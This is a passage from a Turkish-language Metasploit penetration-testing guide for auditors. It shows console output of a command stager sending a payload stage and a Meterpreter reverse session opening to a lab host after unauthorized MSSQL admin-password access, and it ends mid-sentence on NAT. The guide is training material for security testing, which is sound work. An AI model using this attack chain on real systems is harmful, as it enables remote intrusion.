 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                       Ocak 2013


    [*] Command Stager progress - 39.58% done (40473/102246 bytes)
    [*] Command Stager progress - 41.05% done (41972/102246 bytes)
    [*] Command Stager progress - 42.52% done (43471/102246 bytes)
    [*] Command Stager progress - 43.98% done (44970/102246 bytes)
    [*] Command Stager progress - 45.45% done (46469/102246 bytes)
    [*] Command Stager progress - 46.91% done (47968/102246 bytes)
    [*] Command Stager progress - 48.38% done (49467/102246 bytes)
    [*] Command Stager progress - 49.85% done (50966/102246 bytes)
    [*] Command Stager progress - 51.31% done (52465/102246 bytes)
    [*] Command Stager progress - 52.78% done (53964/102246 bytes)
    [*] Command Stager progress - 54.24% done (55463/102246 bytes)
    [*] Command Stager progress - 55.71% done (56962/102246 bytes)
    [*] Command Stager progress - 57.18% done (58461/102246 bytes)
    [*] Command Stager progress - 58.64% done (59960/102246 bytes)
    [*] Command Stager progress - 60.11% done (61459/102246 bytes)
    [*] Command Stager progress - 61.58% done (62958/102246 bytes)
    [*] Command Stager progress - 63.04% done (64457/102246 bytes)
    [*] Command Stager progress - 64.51% done (65956/102246 bytes)
    [*] Command Stager progress - 65.97% done (67455/102246 bytes)
    [*] Command Stager progress - 67.44% done (68954/102246 bytes)
    [*] Command Stager progress - 68.91% done (70453/102246 bytes)
    [*] Command Stager progress - 70.37% done (71952/102246 bytes)
    [*] Command Stager progress - 71.84% done (73451/102246 bytes)
    [*] Command Stager progress - 73.30% done (74950/102246 bytes)
    [*] Command Stager progress - 74.77% done (76449/102246 bytes)
    [*] Command Stager progress - 76.24% done (77948/102246 bytes)
    [*] Command Stager progress - 77.70% done (79447/102246 bytes)
    [*] Command Stager progress - 79.17% done (80946/102246 bytes)
    [*] Command Stager progress - 80.63% done (82445/102246 bytes)
    [*] Command Stager progress - 82.10% done (83944/102246 bytes)
    [*] Command Stager progress - 83.57% done (85443/102246 bytes)
    [*] Command Stager progress - 85.03% done (86942/102246 bytes)
    [*] Command Stager progress - 86.50% done (88441/102246 bytes)
    [*] Command Stager progress - 87.96% done (89940/102246 bytes)
    [*] Command Stager progress - 89.43% done (91439/102246 bytes)
    [*] Command Stager progress - 90.90% done (92938/102246 bytes)
    [*] Command Stager progress - 92.36% done (94437/102246 bytes)
    [*] Command Stager progress - 93.83% done (95936/102246 bytes)
    [*] Command Stager progress - 95.29% done (97435/102246 bytes)
    [*] Command Stager progress - 96.76% done (98934/102246 bytes)
    [*] Command Stager progress - 98.19% done (100400/102246 bytes)
    [*] Command Stager progress - 99.59% done (101827/102246 bytes)
    [*] Sending stage (752128 bytes) to 192.168.1.32
    [*] Command Stager progress - 100.00% done (102246/102246 bytes)
    [*] Meterpreter session 10 opened (192.168.1.11:80 -> 192.168.1.32:1041) at 2012-09-14
    20:59:55 +0300

    meterpreter >
      Microsoft SQL Sunucusunun Yönetici Parolası ile Yetkisiz Erişim Ters Bağlantısının Kurulması

Ters bağlantıda dikkat edilecek bir diğer husus ise NAT işlemidir, doğrudan erişim

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                    Sayfa 120
 